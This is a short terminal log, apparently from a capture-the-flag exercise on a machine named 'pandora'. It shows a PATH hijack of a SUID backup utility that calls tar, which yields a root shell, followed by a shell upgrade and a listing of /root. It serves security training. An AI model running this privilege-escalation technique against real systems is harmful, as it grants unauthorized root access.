 matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ PANDORA_BACKUP
PANDORA_BACKUP: command not found
matt@pandora:/tmp$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# whoami
root
# ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
# script /dev/null -c bash
Script started, file is /dev/null
root@pandora:/tmp# ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
root@pandora:/tmp# cd ..
root@pandora:/# ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt proc root run sbin srv sys tmp usr var
root@pandora:/# cd /root
root@pandora:/root# ls
root.txt